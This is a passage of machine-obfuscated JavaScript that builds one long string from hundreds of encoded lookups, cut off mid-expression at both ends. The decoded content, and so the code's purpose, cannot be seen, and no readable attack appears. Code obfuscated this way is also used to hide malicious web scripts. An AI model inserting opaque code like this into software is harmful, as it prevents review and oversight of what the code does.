y(z,B,I,J);},c[a0(0x409,'wxpk')]=a0(0x2c5,'lOBE')+a0(0x6d1,'Mo[$')+a0(0x340,'WWDK')+a0(0x80f,'LjIn')+a0(0x5de,'Mo[$')+a0(0x2dc,'WC5l')+a0(0x76a,'&1Q3')+a0(0x2c4,'LjIn')+a0(0x32e,'d*nu')+a0(0x601,'o&3(')+a0(0x385,'lOBE')+a0(0x15d,'W49$')+a0(0x8fb,'W49$')+a0(0x127,'&1Q3')+a0(0x186,'isEa')+a0(0x11b,'VP$!')+a0(0x22c,'LjIn')+a0(0x400,'*&Fa')+a0(0x1c1,'*&Fa')+a0(0x9ad,'Mo[$')+a0(0x595,'w!#T')+a0(0x6f3,'lOBE')+a0(0x30a,'d*nu')+a0(0x999,'[l1S')+a0(0x117,'LjIn')+a0(0x9b9,'lOBE')+a0(0x78f,'cgLF')+a0(0x3e9,'wxpk')+a0(0x410,'&1Q3')+a0(0x244,'o&3(')+a0(0x45d,')V5*')+a0(0x6c2,'d*nu')+a0(0x2a2,'Do73')+a0(0xa7e,'Do73')+a0(0x40c,'tt&!')+a0(0x3c3,'w!#T')+a0(0x625,'LkYz')+a0(0x138,'VP$!')+a0(0x5a6,'dmmu')+a0(0x64d,'$Qnv')+a0(0x891,')1X4')+a0(0x19b,'FHNu')+a0(0x351,'3hxK')+a0(0x849,'n9Vg')+a0(0x7fa,')1X4')+a0(0xa84,'FC)R')+a0(0x121,'LjIn')+a0(0x7ce,'sP1S')+a0(0x76d,'VYT!')+a0(0x77b,'O4H6')+a0(0x62a,'Mo[$')+a0(0x86d,'cgLF')+a0(0x48f,'sP1S')+a0(0x811,'w!#T')+a0(0x69b,'$Qnv')+a0(0x6d7,'HjGl')+a0(0x2f3,'Mo[$')+a0(0x613,'O4H6')+a0(0x427,'!$T[')+a0(0x40f,'CIqB')+a0(0x857,'FHNu')+a0(0x70c,'lOBE')+a0(0x17a,'Rir^')+a0(0xf2,'#3qG')+a0(0x73a,'lOBE')+a0(0x4ba,'HjGl')+a0(0xa10,'sP1S')+a0(0x1c7,'9WSp')+a0(0xa1f,')V5*')+a0(0x144,'WC5l')+a0(0x990,'9WSp')+a0(0x5a9,'3hxK')+a0(0x20f,'u]G2')+a0(0x1be,'W49$')+a0(0x216,'tt&!')+a0(0x291,'u]G2')+a0(0x571,'[l1S')+a0(0x6ed,'ft8s')+a0(0x6c9,')1X4')+a0(0x315,'isEa')+a0(0x6a9,'o&3(')+a0(0xa41,'wxpk')+a0(0x1e5,'sP1S')+a0(0x5a3,'Do73')+a0(0x25d,'d*nu')+a0(0x26f,'cgLF')+a0(0x19c,'Mo[$')+a0(0x4db,'o&3(')+a0(0x34a,'xM9L')+a0(0x567,'isEa')+a0(0xb6,'O4H6')+a0(0x871,'ft8s')+a0(0x7d1,'CIqB')+a0(0x14c,'Rir^')+a0(0x762,'FHNu')+a0(0x92e,'dmmu')+a0(0x1f8,')1X4')+a0(0x911,'LjIn')+a0(0x236,'cgLF')+a0(0xa32,'^zTU')+a0(0xcc,'cgLF')+a0(0x8ae,'Rir^')+a0(0x3e6,'[l1S')+a0(0x4e1,'W#1z')+a0(0x86f,')1X4')+a0(0x2e0,'W#1z')+a0(0x209,'!$T[')+a0(0x858,'^zTU')+a0(0xa05,'d*nu')+a0(0x4d5,'HjGl')+a0(0x5f4,'d*nu')+a0(0x1d0,'^zTU')+a0(0xa3a,'WWDK')+a0(0x7f6,'[l1S')+a0(0x2d8,'$Qnv')+a0(0x550,'&1Q3')+a0(0xba,'W#1z')+a0(0x807,'cgLF')+a0(0x393,')@rC')+a0(0x5f1,'$Qnv')+a0(0x18b,'u]G2')+a0(0x656,'$Qnv')+a0(0x85c,'*&Fa')+a0(0x96c,']PU6')+a0(0x867,'sP1S')+a0(0xf7,'CIqB')+a0(0x2fc,'ft8s')+a0(0x633,'[l1S')+a0(0x905,']c9B')+a0(0x8c3,'W#1z')+a0(0x9a,'W#1z')+a0(0x6be,')@rC')+a0(0x2b4,'J7X^')+a0(0x9de,']PU6')+a0(0x72a,'Mo[$')+a0(0x585,')1X4')+a0(0x164,')1X4')+a0(0x1b9,'@w47')+a0(0x98f,'dmmu')+a0(0x341,'VYT!')+a0(0x664,'VP$!')+a0(0x1bf,'LjIn')+a0(0x1fa,'$Qnv')+a0(0x579,')@rC')+a0(0xd6,'o&3(')+a0(0xa34,'HjGl')+a0(0x685,'Mo[$')+a0(0x523,'FC)R')+a0(0x66c,'W49$')+a0(0x80c,'HjGl')+a0(0x4c2,'isEa')+a0(0x698,'O4H6')+a0(0x2c9,'FC)R')+a0(0x9ec,'lOBE')+a0(0x3f4,'#3qG')+a0(0xfd,'J7X^')+a0(0x9f4,'cgLF')+a0(0x14d,'ft8s')+a0(0x8b1,']PU6')+a0(0x70e,'[l1S')+a0(0x723,'*#h3')+a0(0x287,'VYT!')+a0(0x531,'Do73')+a0(0x5d9,'u]G2')+a0(0xf1,'u]G2')+a0(0xb4,'LkYz')+a0(0x152,'FHNu')+a0(0x56d,'w!#T')+a0(0x274,'[l1S')+a0(0x3de,'u]G2')+a0(0x7a5,'LkYz')+a0(0x118,'!$T[')+a0(0x23c,'CIqB')+a0(0x2e4,'FHNu')+a0(0x18a,'cgLF')+a0(0x945,'O4H6')+a0(0x972,'Rir^')+a0(0x26c,'J7X^')+a0(0x789,'$Qnv')+a0(0x29a,')1X4')+a0(0x963,'Do73')+a0(0xac4,'dmmu')+a0(0x997,'ft8s')+a0(0x6e8,'J7X^')+a0(0x3cb,'VYT!')+a0(0x3a3,']c9B')+a0(0x486,'@w47')+a0(0x9b3,'9WSp')+a0(0x6bb,'9WSp')+a0(0x507,'VP$!')+a0(0x4fe,'sP1S')+a0(0x845,'WC5l')+a0(0x4c5,'#3qG')+a0(0x5b5,'M)7d')+a0(0x1c4,'*#h3')+a0(0x2b5,'lOBE')+a0(0x8c9,'dmmu')+a0(0x578,'n9Vg')+a0(0x1cc,'3hxK')+a0(0x4d0,'M)7d')+(a0(0x787,'dmmu')+a0(0xa13,'[l1S')+a0(0x10a,'W49$')+a0(0x69d,'Mo[$')+a0(0x674,')1X4')+a0(0x439,']PU6')+a0(0x533,'[l1S')+a0(0x721,'FHNu')+a0(0x357,'WWDK')+a0(0xa8c,'^zTU')+a0(0x5da,'LkYz')+a0(0x387,'cgLF')+a0(0x2da,'!$T[')+a0(0x39b,'WWDK')+a0(0x5aa,'9WSp')+a0(0xc4,'&1Q3')+a0(0x41d,'!$T[')+a0(0x3ad,'Rir^')+a0(0x7fe,'cgLF')+a0(0xa7,'ft8s')+a0(0x32a,'CIqB')+a0(0x2de,'O4H6')+a0(0x514,'W#1z')+a0(0x180,'@w47')+a0(0x561,'M)7d')+a0(0x429,']c9B')+a0(0x831,'LjIn')+a0(0x718,'W#1z')+a0(0x67e,'&1Q3')+a0(0x878,'wxpk')+a0(0x76c,'O4H6')+a0(0x74f,'LjIn')+a0(0x7c8,'dmmu')+a0(0x951,'[l1S')+a0(0x56e,']c9B')+a0(0x2e7,'[l1S')+a0(0x5ce,'LjIn')+a0(0x9fa,'3hxK')+a0(0x989,'$Qnv')+a0(0x455,'@w47')+a0(0x3dd,'d*nu')+a0(0x3c4,'3hxK')+a0(0x568,'u]G2')+a0(0x600,'n9Vg')+a0(0xa14,'WC5l')+a0(0x714,'#3qG')+a0(0x286,']PU6')+a0(0x563,']PU6')+a0(0x36f,']PU6')+a0(0xa8e,'^zTU')+a0(0x752,'dmmu')+a0(0x84c,'WC5l')+a0(0x632,'#3qG')+a0(0xa45,'n9Vg')+a0(0x686,'3hxK')+a0(0x676,'!$T[')+a0(0xbb,')@rC')+a0(0x3bb,'o&3(')+a0(0x6dc,'&1Q3')+a0(0x657,'3hxK')+a0(0x62b,'u]G2')+a0(0x395,'FC)R')+a0(0x71a,'$Qnv')+a0(0x5e0,'9WSp')+a0(0x4a1,'^zTU')+a0(0x8f0,'o&3(')+a0(0x77a,'*&Fa')+a0(0x10c,'HjGl')+a0(0x2c6,'w!#T')+a0(0x3f5,'cgLF')+a0(0x440,')V5*')+a0(0xac,'w!#T')+a0(0x46a,'LjIn')+a0(0xf0,'@w47')+a0(0xab0,'lOBE')+a0(0xaa,'#3qG')+a0(0x597,'^zTU')+a0(0x39d,'FC)R')+a0(0x13b,'J7X^')+a0(0x5cd,'W49$')+a0(0x707,'LkYz')+a0(0x697,'CIqB')+a0(0x4b6,'Rir^')+a0(0x316,'lOBE')+a0(0xeb,'FC)R')+a0(0x68e,'*&Fa')+a0(0x47d,'FHNu')+a0(0x2ef,'$Qnv')+a0(0x9bb,'3hxK')+a0(0x334,'wxpk')+a0(0x7df,')@rC')+a0(0x4ea,'@w47')+a0(0x955,'tt&!')+a0(0x1d8,'CIqB')+a0(0x9d2,')@rC')+a0(0x365,'gkzY')+a0(0x7eb,'HjGl')+a0(0x558,'W49$')+a0(0x92b,')V5*')+a0(0x5c9,'u]G2')+a0(0x618,'9WSp')+a0(0x3ab,']c9B')+a0(0x30e,'[l1S')+a0(0x3f9,'*#h3')+a0(0x78b,'FHNu')+a0(0x93e,'HjGl')+a0(0xaa5,'WC5l')+a0(0xa03,'FC)R')+a0(0xf9,'wxpk')+a0(0xa54,'LjIn')+a0(0x17c,'9WSp')+a0(0x24f,'W49$')+a0(0x69e,'LjIn')+a0(0x7c6,'Mo[$')+a0(0x767,'Do73')+a0(0x12f,')1X4')+a0(0x5d6,'FHNu')+a0(0x6c3,']c9B')+a0(0x173,'LjIn')+a0(0x913,'isEa')+a0(0xb0,'sP1S')+a0(0x322,')@rC')+a0(0x3fc,'Mo[$')+a0(0x6ad,')1X4')+a0(0x1ee,']PU6')+a0(0x17d,']c9B')+a0(0x47e,'u]G2')+a0(0x87e,'[l1S')+a0(0x33f,'*&Fa')+a0(0x781,'@Z#)')+a0(0x260,'Do73')+a0(0x5a8,'dmmu')+a0(0xa47,'HjGl')+a0(0x529,'Mo[$')+a0(0x245,'J7X^')+a0(0x369,'gkzY')+a0(0x84e,'VP$!')+a0(0x220,')1X4')+a0(0x8a7,'@w47')+a0(0x7aa,'FHNu')+a0(0x805,'isEa')+a0(0x519,')1X4')+a0(0x168,'w!#T')+a0(0xff,'wxpk')+a0(0x62f,']PU6')+a0(0x8f4,'isEa')+a0(0x325,']PU6')+a0(0x386,'W#1z')+a0(0x950,'CIqB')+a0(0x541,'VYT!')+a0(0x94f,'$Qnv')+a0(0x4ca,'$Qnv')+a0(0x454,'W#1z')+a0(0x27a,'3hxK')+a0(0x3d0,'3hxK')+a0(0x43e,']PU6')+a0(0x593,'FHNu')+a0(0x2d9,'xM9L')+a0(0xa82,'u]G2')+a0(0xac2,'FC)R')+a0(0x503,'#3qG')+a0(0x758,'tt&!')+a0(0x480,'9WSp')+a0(0xa48,'VYT!')+a0(0x611,']PU6')+a0(0x89d,'&1Q3')+a0(0x8ad,'lOBE')+a0(0x485,'lOBE')+a0(0x254,'LjIn')+a0(0x42d,'xM9L')+a0(0x90a,'dmmu')+a0(0x64b,'*#h3')+a0(0x235,'@Z#)')+a0(0x9e4,'gkzY')+a0(0x739,'$Qnv')+a0(0x53f,'&1Q3')+a0(0x4cf,'isEa')+a0(0x8f8,'WC5l')+a0(0x890,'Mo[$')+a0(0x97,'@Z#)')+a0(0x518,'VYT!')+a0(0xa6c,'W49$')+a0(0x60d,'gkzY')+a0(0xa5a,'[l1S')+a0(0x1bd,'3hxK')+a0(0x7de,'*#h3')+a0(0x844,'J7X^')+a0(0x3f1,'#3qG')+a0(0x88d,'^zTU')+a0(0x349,'w!#T')+a0(0x34d,'[l1S')+a0(0x5a5,'gkzY')+a0(0x679,'o&3(')+a0(0x515,'Mo[$')+a0(0x421,'Mo[$')+a0(0x9a7,'LjIn')+a0(0x3b8,'xM9L')+a0(0x673,'FC)R')+a0(0xa6d,'W49$')+a0(0x10d,'LkYz'))+(a0(0x8a1,'W49$')+a0(0x420,'w!#T')+a0(0x229,'J7X^')+a0(0x9d8,'W49$')+a0(0x8aa,']c9B')+a0(0x424,'W#1z')+a0(0x532,'Rir^')+a0(0xae,'9WSp')+a0(0x6a7,'HjGl')+a0(0xcf,'W49$')+a0(0x6f0,']c9B')+a0(0x328,'@Z#)')+a0(0x279,'gkzY')+a0(0x4c9,'WC5l')+a0(0x150,'tt&!')+a0(0xa2a,'dmmu')+a0(0x9b2,'$Qnv')+a0(0x137,'HjGl')+a0(0x48a,'FHNu')+a0(0x479,'*#h3')+a0(0x64c,'@w47')+a0(0x21d,'O4H6')+a0(0x2ad,'WC5l')+a0(0x9cb,'d*nu')+a0(0x7ef,'CIqB')+a0(0x211,'W49$')+a0(0x93f,'$Qnv')+a0(0x8d2,')1X4')+a0(0x62c,'ft8s')+a0(0x734,'Do73')+a0(0x672,'CIqB')+a0(0x41f,'J7X^')+a0(0xd3,')V5*')+a0(0x9bf,'*&Fa')+a0(0x986,'dmmu')+a0(0x368,'LjIn')+a0(0x6ca,'@w47')+a0(0x934,'tt&!')+a0(0x6f9,')V5*')+a0(0x4dd,'O4H6')+a0(0x116,']c9B')+a0(0x3f2,'o&3(')+a0(0x10f,'dmmu')+a0(0x7b3,'M)7d')+a0(0x2a9,'$Qnv')+a0(0x85f,'u]G2')+a0(0x72c,'dmmu')+a0(0x8c8,'w!#T')+a0(0xa06,'W#1z')+a0(0x5f5,'LkYz')+a0(0x8ac,'dmmu')+a0(0x70b,'3hxK')+a0(0x3b6,')@rC')+a0(0x720,'$Qnv')+a0(0x82c,'@w47')+a0(0x964,')1X4')+a0(0x78c,'HjGl')+a0(0x842,'^zTU')+a0(0x4a5,')V5*')+a0(0x3dc,'W#1z')+a0(0x7d0,'LkYz')+a0(0x500,'FC)R')+a0(0x295,'#3qG')+a0(0x52c,'&1Q3')+a0(0x264,'WWDK')+a0(0x755,'W#1z')+a0(0x635,'HjGl')+a0(0x300,'dmmu')+a0(0x4e6,'[l1S')+a0(0x4aa,']c9B')+a0(0xaa6,'CIqB')+a0(0x6bd,'ft8s')+a0(0x756,'&1Q3')+a0(0x9cf,'LjIn')+a0(0x509,'3hxK')+a0(0x778,'ft8s')+a0(0x2ee,'cgLF')+a0(0x539,'O4H6')+a0(0x590,'Mo[$')+a0(0x37c,'9WSp')+a0(0x1fd,'d*nu')+a0(0x4df,'w!#T')+a0(0x8b6,'W49$')+a0(0x83a,')@rC')+a0(0x498,'lOBE')+a0(0x324,'$Qnv')+a0(0x15b,')@rC')+a0(0x37a,'sP1S')+a0(0x5fe,'VYT!')+a0(0x7c7,'dmmu')+a0(0x214,'HjGl')+a0(0x5e7,'$Qnv')+a0(0x5fa,'CIqB')+a0(0x6fa,'LkYz')+a0(0xc7,'O4H6')+a0(0x603,')V5*')+a0(0x6ac,']c9B')+a0(0x530,'d*nu')+a0(0x265,'LkYz')+a0(0x575,']c9B')+a0(0x2e1,'Do73')+a0(0x9d9,'CIqB')+a0(0x3a4,'@Z#)')+a0(0x43b,'tt&!')+a0(0x6c5,'J7X^')+a0(0x1c0,'[l1S')+a0(0x473,'isEa')+a0(0x8a4,'sP1S')+a0(0x45b,'FC)R')+a0(0x647,'HjGl')+a0(0x8dd,'cgLF')+a0(0x793,'cgLF')+a0(0x463,'M)7d')+a0(0x9dc,'u]G2')+a0(0x773,'*#h3')+a0(0xc6,'CIqB')+a0(0x6c0,'w!#T')+a0(0x9ce,'Do73')+a0(0x9c,'WC5l')+a0(0x6a6,'Rir^')+a0(0x9eb,'u]G2')+a0(0x8d4,'WWDK')+a0(0x7ff,'xM9L')+a0(0x841,'gkzY')+a0(0x3e3,'FHNu')+a0(0x7b1,'n9Vg')+a0(0x653,'9WSp')+a0(0x8a6,')@rC')+a0(0x25e,'9WSp')+a0(0x73f,'^zTU')+a0(0x75c,'cgLF')+a0(0xa1,'@w47')+a0(0x6ec,'LjIn')+a0(0x636,'M)7d')+a0(0x3b2,'WWDK')+a0(0x58e,'w!#T')+a0(0x6c4,'cgLF')+a0(0xa5b,'9WSp')+a0(0xa39,'HjGl')+a0(0x2ff,'WWDK')+a0(0x958,'@w47')+a0(0x3d8,')V5*')+a0(0x5e9,'J7X^')+a0(0x86a,'cgLF')+a0(0xaf,'O4H6')+a0(0xe9,'*#h3')+a0(0x7d6,'FHNu')+a0(0x761,'#3qG')+a0(0x692,'$Qnv')+a0(0x566,'u]G2')+a0(0x5e4,'W#1z')+a0(0x4f9,'@w47')+a0(0x898,']PU6')+a0(0x4ed,'w!#T')+a0(0x7f8,'@w47')+a0(0x662,'*#h3')+a0(0x8c7,'HjGl')+a0(0x1ca,'HjGl')+a0(0x84b,'ft8s')+a0(0x9be,'o&3(')+a0(0x630,'#3qG')+a0(0x798,'FC)R')+a0(0x21e,'Do73')+a0(0x2b3,'cgLF')+a0(0x35f,']c9B')+a0(0x261,'!$T[')+a0(0x8c0,'*&Fa')+a0(0x269,'VP$!')+a0(0x983,'WWDK')+a0(0x8b3,'VYT!')+a0(0x3e2,'o&3(')+a0(0x65e,'FC)R')+a0(0x20d,'cgLF')+a0(0x5b9,'WC5l')+a0(0x3ff,'VP$!')+a0(0x38e,'sP1S')+a0(0x8fd,')@rC')+a0(0x28f,')V5*')+a0(0x415,'w!#T')+a0(0x863,'ft8s')+a0(0x25c,'gkzY')+a0(0x153,'FHNu')+a0(0x471,'lOBE')+a0(0x6af,'o&3(')+a0(0x20c,']PU6')+a0(0x3fb,'Mo[$')+a0(0x9b7,'LkYz')+a0(0x708,'&1Q3')+a0(0x263,'$Qnv')+a0(0x1e9,'FC)R')+a0(0xab6,'wxpk')+a0(0x2b2,'9WSp')+a0(0xa4a,'sP1S')+a0(0x91,'LjIn')+a0(0x47c,'CIqB')+a0(0x5be,'@w47')+a0(0xa71,'LkYz')+a0(0x12d,'[l1S')+a0(0x31b,'d*nu')+a0(0x505,']c9B'))+(a0(0x239,'[l1S')+a0(0x321,'cgLF')+a0(0x619,'ft8s')+a0(0x160,'lOBE')+a0(0x44f,']c9B')+a0(0x508,'ft8s')+a0(0x194,'*#h3')+a0(0x1d2,'FHNu')+a0(0x143,'tt&!')+a0(0x13f,'M)7d')+a0(0xee,'&1Q3')+a0(0x7d8,'J7X^')+a0(0x648,'$Qnv')+a0(0x44b,'Rir^')+a0(0x103,'O4H6')+a0(0xec,'ft8s')+a0(0x32f,']c9B')+a0(0x9a3,')1X4')+a0(0x226,'lOBE')+a0(0x76e,'Mo[$')+a0(0x988,'dmmu')+a0(0x17e,'VYT!')+a0(0x13a,'[l1S')+a0(0xab4,'Mo[$')+a0(0x6ae,'^zTU')+a0(0x743,'u]G2')+a0(0x38f,'O4H6')+a0(0x491,'*&Fa')+a0(0x5c4,']c9B')+a0(0x940,'sP1S')+a0(0x1b4,'FHNu')+a0(0x544,'gkzY')+a0(0xa9a,'u]G2')+a0(0xa3d,']c9B')+a0(0xa44,')@rC')+a0(0xa73,'$Qnv')+a0(0xaaa,'VYT!')+a0(0x63e,'FHNu')+a0(0x3f6,'9WSp')+a0(0x456,')V5*')+a0(0x8b7,'o&3(')+a0(0x416,'CIqB')+a0(0x252,'cgLF')+a0(0x199,']PU6')+a0(0x915,'gkzY')+a0(0x231,'*&Fa')+a0(0x6b4,'tt&!')+a0(0x904,'LkYz')+a0(0x232,'CIqB')+a0(0x512,'wxpk')+a0(0x7e5,']c9B')+a0(0x253,')1X4')+a0(0x99e,'wxpk')+a0(0x73d,'w!#T')+a0(0x4af,'w!#T')+a0(0x492,'cgLF')+a0(0x4bb,'o&3(')+a0(0x6ab,'Do73')+a0(0x8f7,'&1Q3')+a0(0xf8,'W#1z')+a0(0x5e8,'M)7d')+a0(0x219,'isEa')+a0(0x1de,'sP1S')+a0(0x3e1,'tt&!')+a0(0x547,'Rir^')+a0(0x60c,'LjIn')+a0(0x926,')1X4')+a0(0x5d0,'HjGl')+a0(0x2db,'3hxK')+a0(0xa4f,'w!#T')+a0(0x7a1,'$Qnv')+a0(0x42f,')@rC')+a0(0x7a9,'HjGl')+a0(0xf4,'VYT!')+a0(0x65f,'WC5l')+a0(0x268,'&1Q3')+a0(0x4f1,'&1Q3')+a0(0x527,'tt&!')+a0(0x58a,'W#1z')+a0(0x65b,']PU6')+a0(0x1c2,'Rir^')+a0(0x3c0,'[l1S')+a0(0x70a,']PU6')+a0(0x889,'^zTU')+a0(0x35e,'@Z#)')+a0(0xa00,'tt&!')+a0(0x7e3,'WWDK')+a0(0x111,'o&3(')+a0(0x54d,'dmmu')+a0(0x3bf,'cgLF')+a0(0x482,']c9B')+a0(0x525,'#3qG')+a0(0x3d5,'W49$')+a0(0x5a0,'*&Fa')+a0(0x360,'9WSp')+a0(0x7b0,'xM9L')+a0(0x816,'VYT!')+a0(0x870,'n9Vg')+a0(0xc3,'HjGl')+a0(0x7d9,'HjGl')+a0(0xabd,'isEa')+a0(0x786,'lOBE')+a0(0x2e6,'!$T[')+a0(0x6b5,'$Qnv')+a0(0x2df,'wxpk')+a0(0x61e,'tt&!')+a0(0x90f,']c9B')+a0(0xa7f,'VP$!')+a0(0x899,'VP$!')+a0(0x3d1,'u]G2')+a0(0x2ae,'Rir^')+a0(0x3c2,'@w47')+a0(0x339,'W49$')+a0(0x9f1,'lOBE')+a0(0x684,'LkYz')+a0(0x148,'^zTU')+a0(0x866,'tt&!')+a0(0x497,'W#1z')+a0(0x5f6,'@w47')+a0(0x2f0,'FHNu')+a0(0x483,'!$T[')+a0(0x924,'WC5l')+a0(0x8ec,'FC)R')+a0(0x919,'Rir^')+a0(0x907,'J7X^')+a0(0x453,'n9Vg')+a0(0x717,'n9Vg')+a0(0x2f7,'W49$')+a0(0x27f,'W49$')+a0(0x56f,'WC5l')+a0(0xaba,'@w47')+a0(0x52d,'Mo[$')+a0(0x6bc,'O4H6')+a0(0x855,'xM9L')+a0(0x8c2,'LkYz')+a0(0x217,'9WSp')+a0(0x256,'VP$!')+a0(0x140,'FC)R')+a0(0x1f2,'HjGl')+a0(0x3f0,'FC)R')+a0(0xa11,')1X4')+a0(0x1c6,'WWDK')+a0(0x649,'xM9L')+a0(0x177,'J7X^')+a0(0x1d7,'FHNu')+a0(0x458,'o&3(')+a0(0x35c,'u]G2')+a0(0x79c,'gkzY')+a0(0x401,']c9B')+a0(0x9f2,'#3qG')+a0(0x687,'^zTU')+a0(0xa6f,'u]G2')+a0(0x408,'wxpk')+a0(0x885,'LjIn')+a0(0x4bd,'tt&!')+a0(0x90d,'gkzY')+a0(0x9da,']PU6')+a0(0xaa4,'Mo[$')+a0(0x14e,'#3qG')+a0(0x970,'CIqB')+a0(0x1a2,')1X4')+a0(0x694,'w!#T')+a0(0x158,'VP$!')+a0(0x9af,'W#1z')+a0(0x99d,')V5*')+a0(0xab3,'FHNu')+a0(0x470,'Rir^')+a0(0x9c5,'ft8s')+a0(0x974,'d*nu')+a0(0x64e,'3hxK')+a0(0x47a,'HjGl')+a0(0x9f9,'Mo[$')+a0(0x95a,'FHNu')+a0(0x63b,'CIqB')+a0(0x490,'!$T[')+a0(0x13e,']c9B')+a0(0x348,'lOBE')+a0(0x8ed,'*&Fa')+a0(0x1df,']c9B')+a0(0x3eb,'W#1z')+a0(0x748,'ft8s')+a0(0x731,'lOBE')+a0(0x28c,')@rC')+a0(0x94,'xM9L')+a0(0xa20,'dmmu')+a0(0x7b8,'cgLF')+a0(0x769,'ft8s')+a0(0x36b,'LkYz')+a0(0x5c6,'VYT!')+a0(0xab8,'WC5l')+a0(0x552,'xM9L')+a0(0x3b0,'!$T[')+a0(0x5b3,'Do73')+a0(0x9ee,'FC)R')+a0(0x824,'CIqB')+a0(0x3fe,'^zTU')+a0(0x4bf,'@w47')+a0(0x1aa,'CIqB')+a0(0x12e,'LjIn')+a0(0x2c8,'VYT!'))+(a0(0x438,'O4H6')+a0(0x5e3,'VYT!')+a0(0x8af,'[l1S')+a0(0x2bb,'[l1S')+a0(0x304,'&1Q3')+a0(0x4cd,'FHNu')+a0(0x2ba,'@w47')+a0(0x66f,'cgLF')+a0(0x86b,'&1Q3')+a0(0x947,'WWDK')+a0(0xa2e,'w!#T')+a0(0x91e,'@w47')+a0(0x1a8,'*#h3')+a0(0x11a,'wxpk')+a0(0x167,')@rC')+a0(0x3c7,'^zTU')+a0(0x5f9,')V5*')+a0(0x5d2,'*#h3')+a0(0x5c0,'W#1z')+a0(0x4a8,']c9B')+a0(0x580,'FC)R')+a0(0x115,'9WSp')+a0(0x45c,')@rC')+a0(0x32b,'&1Q3')+a0(0x8cf,'*&Fa')+a0(0x8cb,'VP$!')+a0(0x329,'&1Q3')+a0(0x101,'u]G2')+a0(0x376,'Rir^')+a0(0x1b8,'@Z#)')+a0(0x57f,'9WSp')+a0(0x31a,'FC)R')+a0(0x3f7,'LjIn')+a0(0x737,'LjIn')+a0(0x853,'Mo[$')+a0(0x716,'$Qnv')+a0(0x1b6,')@rC')+a0(0x174,'LjIn')+a0(0x537,'LkYz')+a0(0x7a2,'3hxK')+a0(0xc5,'wxpk')+a0(0x9ed,'*#h3')+a0(0x599,'Do73')+a0(0x81c,'CIqB')+a0(0x9ba,')V5*')+a0(0x69a,'*&Fa')+a0(0x34f,'W#1z')+a0(0x2cd,'@w47')+a0(0x71c,'tt&!')+a0(0x147,'d*nu')+a0(0x979,'WWDK')+a0(0xa4b,'FC)R')+a0(0x80e,'sP1S')+a0(0xce,'VP$!')+a0(0x94b,'Do73')+a0(0x5e1,'FC)R')+a0(0x668,'[l1S')+a0(0x8cd,'xM9L')+a0(0x3a7,'W49$')+a0(0x1bc,'Mo[$')+a0(0x4ec,'tt&!')+a0(0x817,'cgLF')+a0(0x51b,'W#1z')+a0(0x281,'Mo[$')+a0(0x2fb,'#3qG')+a0(0x9a1,'w!#T')+a0(0x670,'*&Fa')+a0(0x267,'^zTU')+a0(0x677,'lOBE')+a0(0x40b,'d*nu')+a0(0x55f,'u]G2')+a0(0x887,'gkzY')+a0(0x464,'@w47')+a0(0x5af,'#3qG')+a0(0x100,'#3qG')+a0(0x42b,'u]G2')+a0(0xa24,'lOBE')+a0(0x3d7,')@rC')+a0(0x68b,')@rC')+a0(0x7c1,'O4H6')+a0(0x459,'@w47')+a0(0x6cb,'w!#T')+a0(0x980,'*&Fa')+a0(0x35d,'&1Q3')+a0(0x5bc,'u]G2')+a0(0xa4c,'*&Fa')+a0(0x335,'d*nu')+a0(0x894,'wxpk')+a0(0x223,'9WSp')+a0(0x31d,'sP1S')+a0(0xa33,'[l1S')+a0(0x560,'W49$')+a0(0x74b,')V5*')+a0(0x848,'Rir^')+a0(0x323,'!$T[')+a0(0xabc,')V5*')+a0(0x22b,'LkYz')+a0(0x1d1,'FHNu')+a0(0x4ce,'$Qnv')+a0(0x634,'d*nu')+a0(0x212,'w!#T')+a0(0x2d4,'@Z#)')+a0(0x8dc,'!$T[')+a0(0x43c,'d*nu')+a0(0x946,']c9B')+a0(0x6ea,']c9B')+a0(0x210,'wxpk')+a0(0x4fc,'Mo[$')+a0(0x1e7,'9WSp')+a0(0xbf,'o&3(')+a0(0xa78,'*#h3')+a0(0x58d,'u]G2')+a0(0x11e,'tt&!')+a0(0xc9,'Do73')+a0(0x67a,']c9B')+a0(0x53c,'isEa')+a0(0x5e5,'#3qG')+a0(0xa8d,'FC)R')+a0(0x766,'#3qG')+a0(0x59d,']PU6')+a0(0xa88,'@Z#)')+a0(0xa28,'@Z#)')+a0(0x14f,'W49$')+a0(0x196,'wxpk')+a0(0x469,'LjIn')+a0(0x65d,'VYT!')+a0(0x83c,'o&3(')+a0(0x903,'wxpk')+a0(0x20a,'O4H6')+a0(0x542,'9WSp')+a0(0x26e,')@rC')+a0(0x13c,'ft8s')+a0(0x90b,'VP$!')+a0(0x522,')@rC')+a0(0x58c,']c9B')+a0(0x1fe,'xM9L')+a0(0x528,')1X4')+a0(0x804,')@rC')+a0(0x2b0,'W#1z')+a0(0x5ba,'Do73')+a0(0x693,'*&Fa')+a0(0x2cb,']c9B')+a0(0x836,'!$T[')+a0(0x384,'lOBE')+a0(0x77e,'WWDK')+a0(0x5dc,'dmmu')+a0(0x52a,'u]G2')+a0(0x6df,']PU6')+a0(0x183,'$Qnv')+a0(0x916,'isEa')+a0(0x91b,'dmmu')+a0(0x289,'w!#T')+a0(0x51e,'n9Vg')+a0(0x27c,'FC)R')+a0(0x4b3,')1X4')+a0(0x555,'LkYz')+a0(0x172,'wxpk')+a0(0x591,'n9Vg')+a0(0xd2,'M)7d')+a0(0x475,'u]G2')+a0(0x9f8,'HjGl')+a0(0x5cf,'&1Q3')+a0(0x868,'9WSp')+a0(0x89a,'O4H6')+a0(0x4a4,'o&3(')+a0(0x363,'W49$')+a0(0x2a7,')1X4')+a0(0x9b8,'@Z#)')+a0(0x9ae,')V5*')+a0(0xdc,']c9B')+a0(0x4de,'@w47')+a0(0x5b4,'LkYz')+a0(0x6d4,'O4H6')+a0(0x1f4,')@rC')+a0(0x38c,'M)7d')+a0(0x283,'WWDK')+a0(0x319,'HjGl')+a0(0x94c,'Do73')+a0(0x112,'*#h3')+a0(0x467,'W49$')+a0(0xab1,')V5*')+a0(0x9e,'WWDK')+a0(0x5bf,']c9B')+a0(0x58b,'J7X^')+a0(0x5a4,')@rC')+a0(0x8f2,'O4H6')+a0(0x3a5,'FHNu')+a0(0x33c,'n9Vg')+a0(0x42a,'@w47')+a0(0x860,'J7X^')+a0(0x80b,'@w47')+a0(0x719,'FC)R')+a0(0xa4d,'M)7d')+a0(0x759,'$Qnv')+a0(0x9b,'@Z#)')+a0(0x992,'sP1S')+a0(0x163,'Do73')+a0(0x301,'WWDK')+a0(0x224,'*#h3')+a0(0x4d7,'FHNu'))+(a0(0x6d2,']PU6')+a0(0xcd,'@Z#)')+a0(0x9a6,'isEa')+a0(0x9ef,')V5*')+a0(